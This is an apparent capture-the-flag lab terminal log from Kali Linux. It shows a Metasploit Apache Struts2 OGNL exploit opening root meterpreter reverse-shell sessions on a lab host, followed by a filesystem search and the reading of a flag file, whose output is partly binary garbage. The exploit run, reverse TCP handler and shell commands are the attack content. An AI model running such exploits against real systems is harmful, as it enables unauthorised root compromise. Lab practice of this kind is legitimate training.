 Nessus Essentials / Fold...
2 qterminal
08:17 PM
root@kali: ~
File Actions Edit View Help
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.29.52.207:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 6 opened (172.29.52.207:4444 → 192.168.13.12:47830 ) at 2023-03-06 20:15:53 -0500
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/linux root @ 192.168.13.12 172.29.52.207:4444 → 192.168.13.12:47822 (192.168.13.12)
6 meterpreter x64/linux root @ 192.168.13.12 172.29.52.207:4444 → 192.168.13.12:47830 (192.168.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > session 6
[-] Unknown command: session
msf6 exploit(multi/http/struts2_content_type_ognl) > session -i 6
[-] Unknown command: session
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > shell
Process 46 created.
Channel 1 created.
whoami
root
cd /
find . -iname "*flag*"
./root/flagisinThisfile.7z
./sys/devices/platform/serial8250/tty/ttyS2/flags
./sys/devices/platform/serial8250/tty/ttyS0/flags
./sys/devices/platform/serial8250/tty/ttyS3/flags
./sys/devices/platform/serial8250/tty/ttyS1/flags
./sys/devices/virtual/net/eth0/flags
./sys/devices/virtual/net/lo/flags
./sys/module/scsi_mod/parameters/default_dev_flags
./proc/sys/kernel/acpi_video_flags
./proc/sys/kernel/sched_domain/cpu0/domain0/flags
./proc/sys/kernel/sched_domain/cpu1/domain0/flags
./proc/kpageflags
cat /root/flagisinThisfile.7z
7z��'fV�%�!���flag 10 is wjasdufsdkg
�3�є��϶6=�t���#���{���<�H�vw{I����W�
F��Q������I����������?�;�<�Ex|�����
�
#]
��